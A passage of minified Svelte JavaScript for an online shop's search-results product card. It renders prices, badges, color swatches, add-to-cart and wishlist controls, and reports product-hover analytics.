o={};2&n[0]&&(o.product=t[1]),4&n[0]&&(o.index=t[2]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function pg(t){let e,n;return e=new eu({props:{imageURL:t[7],alt:t[1].title,productData:t[1],index:t[2],productID:t[11],isProductHover:t[20],redirectURL:t[9],selectedVariant:t[34],isLookALike:t[4],originProductId:t[5]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};128&n[0]&&(o.imageURL=t[7]),2&n[0]&&(o.alt=t[1].title),2&n[0]&&(o.productData=t[1]),4&n[0]&&(o.index=t[2]),2048&n[0]&&(o.productID=t[11]),1048576&n[0]&&(o.isProductHover=t[20]),512&n[0]&&(o.redirectURL=t[9]),8&n[1]&&(o.selectedVariant=t[34]),16&n[0]&&(o.isLookALike=t[4]),32&n[0]&&(o.originProductId=t[5]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function mg(t){var e,n,o,l,i,r,s;let a,c,d,u,p,m,f,g,v,h,$,w;a=new cu({props:{product:t[1]}}),d=new Ju({props:{index:t[2],productID:t[11],productURL:null!=(e=t[9])?e:t[1].productURL,productTitle:t[23],isLookALike:t[4],originProductId:t[5]}});let y=t[30]&&(null==(n=t[15])?void 0:n.price.isActive)&&!(null==(o=t[1])?void 0:o.isIspNoPrice)&&gg(t),b=t[30]&&t[21]&&vg(t),_=(null==(l=t[15])?void 0:l.description.isActive)&&hg(t),S=(null==(i=t[15])?void 0:i.vendor.isActive)&&$g(t),P=(null==(r=t[15])?void 0:r.sku.isActive)&&wg(t),T=(null==(s=t[15])?void 0:s.reviews.isActive)&&yg(t),L=t[15].colorSwatches.isActive&&bg(t);return{c(){M(a.$$.fragment),c=E(),M(d.$$.fragment),u=E(),y&&y.c(),p=E(),b&&b.c(),m=E(),_&&_.c(),f=E(),S&&S.c(),g=E(),P&&P.c(),v=E(),T&&T.c(),h=E(),L&&L.c(),$=k()},m(t,e){G(a,t,e),C(t,c,e),G(d,t,e),C(t,u,e),y&&y.m(t,e),C(t,p,e),b&&b.m(t,e),C(t,m,e),_&&_.m(t,e),C(t,f,e),S&&S.m(t,e),C(t,g,e),P&&P.m(t,e),C(t,v,e),T&&T.m(t,e),C(t,h,e),L&&L.m(t,e),C(t,$,e),w=!0},p(t,e){var n,o,l,i,r,s,c;const u={};2&e[0]&&(u.product=t[1]),a.$set(u);const w={};4&e[0]&&(w.index=t[2]),2048&e[0]&&(w.productID=t[11]),514&e[0]&&(w.productURL=null!=(n=t[9])?n:t[1].productURL),8388608&e[0]&&(w.productTitle=t[23]),16&e[0]&&(w.isLookALike=t[4]),32&e[0]&&(w.originProductId=t[5]),d.$set(w),t[30]&&(null==(o=t[15])?void 0:o.price.isActive)&&!(null==(l=t[1])?void 0:l.isIspNoPrice)?y?(y.p(t,e),1073774594&e[0]&&B(y,1)):(y=gg(t),y.c(),B(y,1),y.m(p.parentNode,p)):y&&(X(),V(y,1,1,(()=>{y=null})),Z()),t[30]&&t[21]?b?(b.p(t,e),1075838976&e[0]&&B(b,1)):(b=vg(t),b.c(),B(b,1),b.m(m.parentNode,m)):b&&(X(),V(b,1,1,(()=>{b=null})),Z()),(null==(i=t[15])?void 0:i.description.isActive)?_?(_.p(t,e),32768&e[0]&&B(_,1)):(_=hg(t),_.c(),B(_,1),_.m(f.parentNode,f)):_&&(X(),V(_,1,1,(()=>{_=null})),Z()),(null==(r=t[15])?void 0:r.vendor.isActive)?S?(S.p(t,e),32768&e[0]&&B(S,1)):(S=$g(t),S.c(),B(S,1),S.m(g.parentNode,g)):S&&(X(),V(S,1,1,(()=>{S=null})),Z()),(null==(s=t[15])?void 0:s.sku.isActive)?P?(P.p(t,e),32768&e[0]&&B(P,1)):(P=wg(t),P.c(),B(P,1),P.m(v.parentNode,v)):P&&(X(),V(P,1,1,(()=>{P=null})),Z()),(null==(c=t[15])?void 0:c.reviews.isActive)?T?(T.p(t,e),32768&e[0]&&B(T,1)):(T=yg(t),T.c(),B(T,1),T.m(h.parentNode,h)):T&&(X(),V(T,1,1,(()=>{T=null})),Z()),t[15].colorSwatches.isActive?L?(L.p(t,e),32768&e[0]&&B(L,1)):(L=bg(t),L.c(),B(L,1),L.m($.parentNode,$)):L&&(X(),V(L,1,1,(()=>{L=null})),Z())},i(t){w||(B(a.$$.fragment,t),B(d.$$.fragment,t),B(y),B(b),B(_),B(S),B(P),B(T),B(L),w=!0)},o(t){V(a.$$.fragment,t),V(d.$$.fragment,t),V(y),V(b),V(_),V(S),V(P),V(T),V(L),w=!1},d(t){j(a,t),t&&x(c),j(d,t),t&&x(u),y&&y.d(t),t&&x(p),b&&b.d(t),t&&x(m),_&&_.d(t),t&&x(f),S&&S.d(t),t&&x(g),P&&P.d(t),t&&x(v),T&&T.d(t),t&&x(h),L&&L.d(t),t&&x($)}}}function fg(t){let e,n;return e=new hf({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p:S,i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function gg(t){var e,n,o,l;let i,r;return i=new tp({props:{productData:t[1],currency:t[1].currency,formattedPrice:t[12]?t[12]:t[10]&&(null==(e=t[10])?void 0:e.formattedPrice)?null==(n=t[10])?void 0:n.formattedPrice:t[1].formattedPrice,comparePrice:(null==(o=t[10])?void 0:o.formattedPrice)?null==(l=t[10])?void 0:l.comparePrice:t[1].comparePrice}}),{c(){M(i.$$.fragment)},m(t,e){G(i,t,e),r=!0},p(t,e){var n,o,l,r;const s={};2&e[0]&&(s.productData=t[1]),2&e[0]&&(s.currency=t[1].currency),5122&e[0]&&(s.formattedPrice=t[12]?t[12]:t[10]&&(null==(n=t[10])?void 0:n.formattedPrice)?null==(o=t[10])?void 0:o.formattedPrice:t[1].formattedPrice),1026&e[0]&&(s.comparePrice=(null==(l=t[10])?void 0:l.formattedPrice)?null==(r=t[10])?void 0:r.comparePrice:t[1].comparePrice),i.$set(s)},i(t){r||(B(i.$$.fragment,t),r=!0)},o(t){V(i.$$.fragment,t),r=!1},d(t){j(i,t)}}}function vg(t){var e,n;let o,l;return o=new lp({props:{productData:t[1],formattedCompare:t[13]?t[13]:(null==(e=t[10])?void 0:e.formattedPrice)&&(null==(n=t[10])?void 0:n.formattedCompare)?t[10].formattedCompare:t[1].formattedCompare,currency:t[1].currency}}),{c(){M(o.$$.fragment)},m(t,e){G(o,t,e),l=!0},p(t,e){var n,l;const i={};2&e[0]&&(i.productData=t[1]),9218&e[0]&&(i.formattedCompare=t[13]?t[13]:(null==(n=t[10])?void 0:n.formattedPrice)&&(null==(l=t[10])?void 0:l.formattedCompare)?t[10].formattedCompare:t[1].formattedCompare),2&e[0]&&(i.currency=t[1].currency),o.$set(i)},i(t){l||(B(o.$$.fragment,t),l=!0)},o(t){V(o.$$.fragment,t),l=!1},d(t){j(o,t)}}}function hg(t){let e,n;return e=new sp({props:{description:t[1].description}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};2&n[0]&&(o.description=t[1].description),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function $g(t){let e,n;return e=new dp({props:{vendor:t[1].vendor}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};2&n[0]&&(o.vendor=t[1].vendor),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function wg(t){let e,n;return e=new fp({props:{sku:t[22]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};4194304&n[0]&&(o.sku=t[22]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function yg(t){let e,n;return e=new Cp({props:{productID:t[11],reviewCount:t[1].reviewCount,reviewScore:t[1].reviewScore}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};2048&n[0]&&(o.productID=t[11]),2&n[0]&&(o.reviewCount=t[1].reviewCount),2&n[0]&&(o.reviewScore=t[1].reviewScore),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function bg(t){let e,n;return e=new im({props:{productVariants:t[1].variants,onSwatchClick:t[44],type:Ft.Color,alt:t[1].alternativeProducts,onSwatchCancel:t[45],lastSwatchClicked:t[24],parentID:t[11]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};2&n[0]&&(o.productVariants=t[1].variants),2&n[0]&&(o.alt=t[1].alternativeProducts),16777216&n[0]&&(o.lastSwatchClicked=t[24]),2048&n[0]&&(o.parentID=t[11]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function _g(t){var e,n;let o,l;return o=new ju({props:{variants:t[14],swatchRedirectURLUrl:t[9],isHover:t[20],productData:t[1],availableVariants:t[8],isAltVariants:t[16],position:null==(n=null==(e=t[15])?void 0:e.addToCart)?void 0:n.addToCartPosition,productID:t[11],productIndex:t[2],productHoverTime:t[6]}}),{c(){M(o.$$.fragment)},m(t,e){G(o,t,e),l=!0},p(t,e){var n,l;const i={};16384&e[0]&&(i.variants=t[14]),512&e[0]&&(i.swatchRedirectURLUrl=t[9]),1048576&e[0]&&(i.isHover=t[20]),2&e[0]&&(i.productData=t[1]),256&e[0]&&(i.availableVariants=t[8]),65536&e[0]&&(i.isAltVariants=t[16]),32768&e[0]&&(i.position=null==(l=null==(n=t[15])?void 0:n.addToCart)?void 0:l.addToCartPosition),2048&e[0]&&(i.productID=t[11]),4&e[0]&&(i.productIndex=t[2]),64&e[0]&&(i.productHoverTime=t[6]),o.$set(i)},i(t){l||(B(o.$$.fragment,t),l=!0)},o(t){V(o.$$.fragment,t),l=!1},d(t){j(o,t)}}}function kg(t){let e,n,o;return n=new Lm({props:{selectedAltProduct:t[10],productData:t[1],isProductHover:t[20],openQuickView:t[3]}}),{c(){e=T("span"),M(n.$$.fragment),I(e,"class","fs-result-page-dcqqqf"),N(e,"add-to-cart-button-wrapper",t[15].addToCart.isActive&&"variant level"!==t[19].productGrid.product.addToCart.addToCartType),N(e,"fs-serp-add-to-cart-wrapper-list-view",t[37]===re.list&&"mobile"!==t[18])},m(t,l){C(t,e,l),G(n,e,null),o=!0},p(t,l){const i={};1024&l[0]&&(i.selectedAltProduct=t[10]),2&l[0]&&(i.productData=t[1]),1048576&l[0]&&(i.isProductHover=t[20]),8&l[0]&&(i.openQuickView=t[3]),n.$set(i),(!o||557056&l[0])&&N(e,"add-to-cart-button-wrapper",t[15].addToCart.isActive&&"variant level"!==t[19].productGrid.product.addToCart.addToCartType),(!o||262144&l[0]|64&l[1])&&N(e,"fs-serp-add-to-cart-wrapper-list-view",t[37]===re.list&&"mobile"!==t[18])},i(t){o||(B(n.$$.fragment,t),o=!0)},o(t){V(n.$$.fragment,t),o=!1},d(t){t&&x(e),j(n)}}}function Cg(t){let e,n,o;return n=new Rf({props:{productData:t[1],isProductHover:t[20]}}),{c(){e=T("span"),M(n.$$.fragment),I(e,"class","back-in-stock-button-wrapper fs-result-page-dcqqqf"),N(e,"fs-serp-backinstock-wrapper-list-view",t[37]===re.list&&"mobile"!==t[18])},m(t,l){C(t,e,l),G(n,e,null),o=!0},p(t,l){const i={};2&l[0]&&(i.productData=t[1]),1048576&l[0]&&(i.isProductHover=t[20]),n.$set(i),(!o||262144&l[0]|64&l[1])&&N(e,"fs-serp-backinstock-wrapper-list-view",t[37]===re.list&&"mobile"!==t[18])},i(t){o||(B(n.$$.fragment,t),o=!0)},o(t){V(n.$$.fragment,t),o=!1},d(t){t&&x(e),j(n)}}}function Sg(t){var e,n,o,l,i,r;let s,a,c,d,u,p,m,f,g,v,h,$,w,y,b,k=null!=(n=null==(e=t[1])?void 0:e.imageURL)?n:"image_skeleton_"+t[2],P=(!t[38].products||!t[39])&&og(t),L=pg(t);const O=[fg,mg],A=[];function F(t,e){return t[38].products&&t[39]?0:1}p=F(t),m=A[p]=O[p](t);let q=t[30]&&(null==(o=t[15])?void 0:o.addToCart.isActive)&&"variant level"===(null==(l=t[15])?void 0:l.addToCart.addToCartType)&&"product bottom"===(null==(r=null==(i=t[15])?void 0:i.addToCart)?void 0:r.addToCartPosition)&&!t[31]&&"bundles"!==t[28]&&_g(t);const z=[Cg,kg],H=[];function U(t,e){var n,o,l,i;return!(null==(n=t[17])?void 0:n.backInStockProvider)||!(null==(l=null==(o=t[15])?void 0:o.backInStock)?void 0:l.isActive)||t[27]||t[38].products&&t[39]?!t[30]||!t[15].addToCart.isActive||"product level"!==t[15].addToCart.addToCartType||t[38].products&&t[39]||"image bottom"===(null==(i=t[15].addToCart)?void 0:i.addToCartPosition)||t[31]?-1:1:0}return~(v=U(t))&&(h=H[v]=z[v](t)),{c(){s=T("div"),a=T("div"),P&&P.c(),c=E(),L.c(),d=E(),u=T("div"),m.c(),f=E(),q&&q.c(),g=E(),h&&h.c(),I(a,"class","image-wrapper fs-serp-image-wrapper fs-result-page-dcqqqf"),N(a,"fs-serp-image-wrapper-list-view",t[37]===re.list&&"mobile"!==t[18]),I(u,"class","info-container fs-serp-info fs-result-page-dcqqqf"),N(u,"info-skeleton",t[38].products),N(u,"fs-serp-info-wrapper-list-view",t[37]===re.list&&"mobile"!==t[18]),I(s,"tabindex","0"),I(s,"class","product-card-items-wrapper fs-result-page-dcqqqf"),N(s,"product-card-items-wrapper-list-view",t[37]===re.list&&"mobile"!==t[18])},m(e,n){var o;C(e,s,n),D(s,a),P&&P.m(a,null),D(a,c),L.m(a,null),D(s,d),D(s,u),A[p].m(u,null),D(s,f),q&&q.m(s,null),D(s,g),~v&&H[v].m(s,null),w=!0,y||(b=R($=ng.call(null,s,{elementID:null==(o=t[1])?void 0:o.id,elementPosition:t[2]+1,elementType:"product",productData:t[1]})),y=!0)},p(t,e){var n,o,l,i,r,d,f;t[38].products&&t[39]?P&&(X(),V(P,1,1,(()=>{P=null})),Z()):P?(P.p(t,e),384&e[1]&&B(P,1)):(P=og(t),P.c(),B(P,1),P.m(a,c)),6&e[0]&&_(k,k=null!=(o=null==(n=t[1])?void 0:n.imageURL)?o:"image_skeleton_"+t[2])?(X(),V(L,1,1,S),Z(),L=pg(t),L.c(),B(L,1),L.m(a,null)):L.p(t,e),(!w||262144&e[0]|64&e[1])&&N(a,"fs-serp-image-wrapper-list-view",t[37]===re.list&&"mobile"!==t[18]);let y=p;p=F(t),p===y?A[p].p(t,e):(X(),V(A[y],1,1,(()=>{A[y]=null})),Z(),m=A[p],m?m.p(t,e):(m=A[p]=O[p](t),m.c()),B(m,1),m.m(u,null)),(!w||128&e[1])&&N(u,"info-skeleton",t[38].products),(!w||262144&e[0]|64&e[1])&&N(u,"fs-serp-info-wrapper-list-view",t[37]===re.list&&"mobile"!==t[18]),t[30]&&(null==(l=t[15])?void 0:l.addToCart.isActive)&&"variant level"===(null==(i=t[15])?void 0:i.addToCart.addToCartType)&&"product bottom"===(null==(d=null==(r=t[15])?void 0:r.addToCart)?void 0:d.addToCartPosition)&&!t[31]&&"bundles"!==t[28]?q?(q.p(t,e),1342210048&e[0]|1&e[1]&&B(q,1)):(q=_g(t),q.c(),B(q,1),q.m(s,g)):q&&(X(),V(q,1,1,(()=>{q=null})),Z());let b=v;v=U(t),v===b?~v&&H[v].p(t,e):(h&&(X(),V(H[b],1,1,(()=>{H[b]=null})),Z()),~v?(h=H[v],h?h.p(t,e):(h=H[v]=z[v](t),h.c()),B(h,1),h.m(s,null)):h=null),$&&K($.update)&&6&e[0]&&$.update.call(null,{elementID:null==(f=t[1])?void 0:f.id,elementPosition:t[2]+1,elementType:"product",productData:t[1]}),(!w||262144&e[0]|64&e[1])&&N(s,"product-card-items-wrapper-list-view",t[37]===re.list&&"mobile"!==t[18])},i(t){w||(B(P),B(L),B(m),B(q),B(h),w=!0)},o(t){V(P),V(L),V(m),V(q),V(h),w=!1},d(t){t&&x(s),P&&P.d(),L.d(t),A[p].d(),q&&q.d(),~v&&H[v].d(),y=!1,b()}}}function xg(t){var e;let n,o,l,i,r,s,a=null==(e=t[1])?void 0:e.id,c=Sg(t);return{c(){var e,i,r,s,a;n=T("div"),c.c(),I(n,"aria-labelledby",o=`fs-product-${null==(e=t[1])?void 0:e.id}-0 fs-product-${null==(i=t[1])?void 0:i.id}-1 fs-product-${null==(r=t[1])?void 0:r.id}-2`),I(n,"class","product-card fs-results-product-card fs-product-card fs-result-page-dcqqqf"),I(n,"data-product-id",t[11]),I(n,"data-product-position",l=t[2]+1),I(n,"style",t[35]),I(n,"tabindex","0"),N(n,"fs-product-has-compare",t[29]),N(n,"fs-product-has-compare-price",t[21]),N(n,"highlight-selector-class","Product"===t[36]),N(n,"product-card-border",!(null==(s=t[15])?void 0:s.showBorderOnHover)),N(n,"product-card-border-hover",null==(a=t[15])?void 0:a.showBorderOnHover),N(n,"product-card-list-view",t[37]===re.list)},m(e,o){C(e,n,o),c.m(n,null),t[55](n),i=!0,r||(s=[F(n,"blur",t[43]),F(n,"click",t[46],!0),F(n,"focus",t[42]),F(n,"mouseleave",t[43]),F(n,"mouseover",t[42])],r=!0)},p(t,e){var r,s,d,u,p,m;2&e[0]&&_(a,a=null==(r=t[1])?void 0:r.id)?(X(),V(c,1,1,S),Z(),c=Sg(t),c.c(),B(c,1),c.m(n,null)):c.p(t,e),(!i||2&e[0]&&o!==(o=`fs-product-${null==(s=t[1])?void 0:s.id}-0 fs-product-${null==(d=t[1])?void 0:d.id}-1 fs-product-${null==(u=t[1])?void 0:u.id}-2`))&&I(n,"aria-labelledby",o),(!i||2048&e[0])&&I(n,"data-product-id",t[11]),(!i||4&e[0]&&l!==(l=t[2]+1))&&I(n,"data-product-position",l),(!i||16&e[1])&&I(n,"style",t[35]),(!i||536870912&e[0])&&N(n,"fs-product-has-compare",t[29]),(!i||2097152&e[0])&&N(n,"fs-product-has-compare-price",t[21]),(!i||32&e[1])&&N(n,"highlight-selector-class","Product"===t[36]),(!i||32768&e[0])&&N(n,"product-card-border",!(null==(p=t[15])?void 0:p.showBorderOnHover)),(!i||32768&e[0])&&N(n,"product-card-border-hover",null==(m=t[15])?void 0:m.showBorderOnHover),(!i||64&e[1])&&N(n,"product-card-list-view",t[37]===re.list)},i(t){i||(B(c),i=!0)},o(t){V(c),i=!1},d(e){e&&x(n),c.d(e),t[55](null),r=!1,Q(s)}}}function Pg(t,e,n){let o,l,i,r,c,d,u,p,f,g,v,h,$,w,y,b,_,k,C,S,x,T,L,I;P(t,ze,(t=>n(50,v=t))),P(t,We,(t=>n(17,h=t))),P(t,hn,(t=>n(51,$=t))),P(t,we,(t=>n(18,w=t))),P(t,Ee,(t=>n(52,y=t))),P(t,en,(t=>n(53,b=t))),P(t,Xe,(t=>n(56,_=t))),P(t,on,(t=>n(54,k=t))),P(t,Ye,(t=>n(19,S=t))),P(t,ln,(t=>n(36,x=t))),P(t,Qe,(t=>n(37,T=t))),P(t,Le,(t=>n(39,I=t)));let{productData:N}=e,{index:D}=e,{quickViewClicked:R}=e,{productComponent:O}=e,{isLookALike:A=!1}=e,{originProductId:E}=e;const{loading:F,personalizedProductIds:q}=so();P(t,F,(t=>n(38,L=t))),P(t,q,(t=>n(57,C=t)));let z=!1,H=0,B=!1;let V,M,G,j,W,Y,Q,J,K,X,Z,tt,et,nt;const ot=(t,e,o,l,i,r,s,a)=>{var c;if(r?n(24,Q=o):void 0===Q&&n(24,Q=s&&s[0]?s[0]:void 0),t&&n(7,V=b.getOptimizedImageURL(t,y,ae())),e&&n(22,M=e),o&&n(8,G=o),l&&n(9,j=l),i&&n(23,W=i),(null==o?void 0:o.parentID)&&n(11,J=o.parentID),a){n(12,et=a);const t=Number(a.replace(/[^0-9\\.]/g,""));N.comparePrice&&(t<N.comparePrice?n(13,nt=N.formattedCompare):t<N.maxCompare?n(13,nt=N.maxFormattedCompare):n(13,nt=void 0))}if((null==(c=N.alternativeProducts)?void 0:c.length)&&null!=(null==o?void 0:o.value))try{"boolean"==typeof(null==o?void 0:o.sellable)&&n(27,Z=null==o?void 0:o.sellable);const t=null==o?void 0:o.productBadges;if(t){const e=t&&new Set(t.map((t=>t.toLowerCase())));e&&n(25,K=Af.parseBadges(e))}const e=(null==o?void 0:o.productTextBadges)||[],l=new Set(e.map((t=>t.toLowerCase())));n(26,X=Af.parseTextBadges(l))}catch(d){console.error("error in new badges rendering",d)}try{if(null==o?void 0:o.attributes){const t=Af.getProductTags(o.attributes),e=t&&new Set(t.map((t=>t.toLowerCase())));if(e){let t=Af.parseBadges(e);n(25,K=t)}}const t=(null==o?void 0:o.attributes)?Af.getProductTags(o.attributes):[],e=new Set(t.map((t=>t.toLowerCase())));n(26,X=Af.parseTextBadges(e))}catch(d){console.error("error in new badges rendering",d)}};let lt=[];let it;ht((()=>{var t,e,o,l,i,r,s;if((null==N?void 0:N.id)&&(null==_?void 0:_.get_selected_variant)){let a=null==(t=null==_?void 0:_.get_selected_variant)?void 0:t.call(_,N.id);if((null==a?void 0:a.variant_id)&&((null==a?void 0:a.image_url)&&n(7,V=b.getOptimizedImageURL(a.image_url,y,ae())),(null==a?void 0:a.sku)&&n(22,M=null==a?void 0:a.sku),(null==a?void 0:a.title)&&n(23,W=null==a?void 0:a.title),(null==a?void 0:a.product_url)&&n(9,j=null==a?void 0:a.product_url),null==a?void 0:a.main_att)){let t=null==lt?void 0:lt.find((t=>{var e,n;return(null==(e=null==t?void 0:t.id)?void 0:e.toString())===(null==(n=null==a?void 0:a.variant_id)?void 0:n.toString())}));t&&n(8,G=null==(e=At([t],a.main_att))?void 0:e[0]);const c={customCurrency:null==(o=null==h?void 0:h.settings.desktopSettings.productGrid.product.price)?void 0:o.currency,currencyPosition:null==(l=null==h?void 0:h.pricing)?void 0:l.currencySymbolPosition,removeDecimal:null==(i=null==h?void 0:h.pricing)?void 0:i.showPriceWithoutDecimals};n(12,et=(null==a?void 0:a.price)&&(null==N?void 0:N.currency)?mt.formatPrice(N.currency,null==(r=null==a?void 0:a.price)?void 0:r.toString(),c):void 0),n(13,nt=(null==a?void 0:a.compare_price)&&(null==N?void 0:N.currency)?mt.formatPrice(N.currency,null==(s=null==a?void 0:a.compare_price)?void 0:s.toString(),c):void 0)}}}));let rt=!1;return t.$$set=t=>{"productData"in t&&n(1,N=t.productData),"index"in t&&n(2,D=t.index),"quickViewClicked"in t&&n(3,R=t.quickViewClicked),"productComponent"in t&&n(0,O=t.productComponent),"isLookALike"in t&&n(4,A=t.isLookALike),"originProductId"in t&&n(5,E=t.originProductId)},t.$$.update=()=>{var e,s,a,_,C,x,P,T,L,I,R,A;if(524288&t.$$.dirty[0]&&n(15,o=null==S?void 0:S.productGrid.product),32770&t.$$.dirty[0]&&n(49,l={"product-padding":null==o?void 0:o.padding,"product-border":(null==o?void 0:o.showBorderOnHover)||null==o?void 0:o.border,"product-border-hover":(null==o?void 0:o.showBorderOnHover)?null==o?void 0:o.border:void 0,"product-border-radius":(null==o?void 0:o.borderRadius)+"%","product-shadow":null==o?void 0:o.shadow,"product-info-grid-areas":df(null==o?void 0:o.info.gridAreas,0!==(null==N?void 0:N.comparePrice)),"product-info-padding":null==o?void 0:o.info.padding,"add-to-cart-opacity":(null==o?void 0:o.addToCart.showOnHover)?"0":"1","add-to-cart-opacity-hover":"1","items-wrapper-justify-content":(null==o?void 0:o.addToCart.isActive)&&"product level"===(null==o?void 0:o.addToCart.addToCartType)?"space-between":""}),262144&t.$$.dirty[1]&&n(35,i=oo(l)),2&t.$$.dirty[0]&&n(11,J=null==N?void 0:N.id),2&t.$$.dirty[0]&&n(9,j=null==N?void 0:N.productURL),2&t.$$.dirty[0]&&n(7,V=null==N?void 0:N.imageURL),2&t.$$.dirty[0]&&n(22,M=(null==N?void 0:N.sku)?null==N?void 0:N.sku:null==(a=null==(s=null==(e=null==N?void 0:N.variants)?void 0:e[0])?void 0:s.attributes)?void 0:a[Jt]),2&t.$$.dirty[0]&&n(23,W=null==N?void 0:N.title),2&t.$$.dirty[0]&&n(25,K=null==N?void 0:N.productBadges),2&t.$$.dirty[0]&&n(26,X=null==N?void 0:N.productTextBadges),2&t.$$.dirty[0]&&n(27,Z=!(null==N?void 0:N.isSoldOut)),2&t.$$.dirty[0]&&n(28,tt=(()=>{var t,e;const n=null==(t=null==N?void 0:N.attributes)?void 0:t.find((([t])=>"type"===t.toLowerCase())),o=null==(e=null==n?void 0:n[1])?void 0:e[0];if("string"==typeof o)return o.toLowerCase()})()),2&t.$$.dirty[0]&&N&&(n(24,Q=void 0),n(12,et=void 0),n(13,nt=void 0)),2&t.$$.dirty[0]&&n(16,r=(null==N?void 0:N.alternativeProducts)&&(null==N?void 0:N.alternativeProducts.length)&&(null==(_=null==N?void 0:N.alternativeProducts[0])?void 0:_.variants)),514&t.$$.dirty[0]&&n(10,Y=(null==N?void 0:N.alternativeProducts)?null==(C=null==N?void 0:N.alternativeProducts)?void 0:C.find((t=>(null==t?void 0:t.url)===j)):void 0),114690&t.$$.dirty[0])if(r){if(!(null==(x=null==o?void 0:o.colorSwatches)?void 0:x.isActive)&&("https://klassyshop.com"===(null==(P=null==window?void 0:window.location)?void 0:P.origin)||"http://localhost:5000"===(null==(T=null==window?void 0:window.location)?void 0:T.origin))){let t=(null==N?void 0:N.alternativeProducts)?null==(L=null==N?void 0:N.alternativeProducts)?void 0:L.filter((t=>(null==t?void 0:t.url)===(null==N?void 0:N.productURL))):void 0,e=zt(t),n=null==e?void 0:e.find((t=>t.redirectURL===(null==N?void 0:N.productURL)));ot(null==n?void 0:n.image,null==n?void 0:n.sku,n,null==n?void 0:n.redirectURL,null==n?void 0:n.title,!0,e)}n(14,lt=[]),null==(I=null==N?void 0:N.alternativeProducts)||I.forEach((t=>n(14,lt=[...lt,...t.variants])))}else n(14,lt=N.variants),n(8,G=void 0);if(16768&t.$$.dirty[0]|6291456&t.$$.dirty[1]&&n(34,c=null==lt?void 0:lt.find((t=>{var e,n;if((null==G?void 0:G.ids)&&(null==(e=null==G?void 0:G.ids)?void 0:e.find((e=>e===(null==t?void 0:t.id)))))return!0;if(null==(n=null==t?void 0:t.attributes)?void 0:n.imgs){const e=t.attributes.imgs;if(Array.isArray(e))return e.some((t=>b.getOptimizedImageURL(t,y,ae())===V));if("string"==typeof e)return b.getOptimizedImageURL(e,y,ae())===V}return!1}))),2116&t.$$.dirty[0]|8388608&t.$$.dirty[1]&&H/1e3>=3&&H/1e3<500&&D&&!k&&!ae()&&((t,e,n)=>{const o=Lu(t,e,n);m(nn).Serp.productHover(o).catch((()=>console.log("product hover report failed")))})(J,D+1,H),33794&t.$$.dirty[0]&&((null==(R=null==o?void 0:o.compare)?void 0:R.isActive)||(null==N?void 0:N.formattedCompare)||(null==N?void 0:N.formattedPrice)||(null==N?void 0:N.isIspNoPrice)||(null==Y?void 0:Y.formattedPrice)||(null==Y?void 0:Y.formattedPrice)||(null==Y?void 0:Y.formattedCompare))&&n(21,B=(null==o?void 0:o.compare.isActive)&&N.formattedCompare!==N.formattedPrice&&!(null==N?void 0:N.isIspNoPrice)&&(!(null==Y?void 0:Y.formattedPrice)||(null==Y?void 0:Y.formattedPrice)&&Y.formattedCompare)),5122&t.$$.dirty[0]&&n(33,d=et?parseFloat(et.replace(/[^0-9.]/g,""))||0:(null==Y?void 0:Y.price)?Y.price:(null==N?void 0:N.price)||0),9218&t.$$.dirty[0]&&n(32,u=nt?parseFloat(nt.replace(/[^0-9.]/g,""))||0:(null==Y?void 0:Y.comparePrice)?Y.comparePrice:(null==N?void 0:N.comparePrice)||0),33794&t.$$.dirty[0]&&(!(null==o?void 0:o.compare.isActive)||(null==N?void 0:N.isIspNoPrice)?n(29,it=!1):n(29,it=Y?!!(null==Y?void 0:Y.formattedCompare)&&(null==Y?void 0:Y.formattedCompare)!==(null==Y?void 0:Y.formattedPrice):!!(null==N?void 0:N.formattedCompare)&&(null==N?void 0:N.formattedCompare)!==(null==N?void 0:N.formattedPrice))),294912&t.$$.dirty[0]&&n(31,p="desktop"===w&&(null==o?void 0:o.quickAddButtonStyleBar)&&((null==o?void 0:o.quickView.isActive)||o.addToCart.isActive)),2049&t.$$.dirty[0]|1114112&t.$$.dirty[1]&&!rt&&$&&O){const t=()=>{var e;let o=null==(e=document.getElementById("fast-simon-serp-app").shadowRoot)?void 0:e.querySelector(`a[href="/wishlist.php?action=add&product_id=${J}"]`);o?(n(47,rt=!0),$.includes(Number(J))?o.querySelectorAll("path").forEach((t=>t.style.fill="#b61616")):o.querySelectorAll("path").forEach((t=>t.style.fill=""))):setTimeout(t,1e3)};t()}131072&t.$$.dirty[0]&&n(48,f=(null==(A=null==h?void 0:h.pricing)?void 0:A.avoidPricesForNonLoginUsers)&&"BigCommerce"===(null==h?void 0:h.kind)),655360&t.$$.dirty[1]&&n(30,g=!(f&&!v))},[O,N,D,R,A,E,H,V,G,j,Y,J,et,nt,lt,o,r,h,w,S,z,B,M,W,Q,K,X,Z,tt,it,g,p,u,d,c,i,x,T,L,I,F,q,()=>{!1===z&&(wi.dispatchCustomEvent(hi.productOnHover,{productData:N}),n(6,H=Date.now())),n(20,z=!0)},()=>{n(20,z=!1),n(6,H=Date.now()-H)},ot,()=>{var 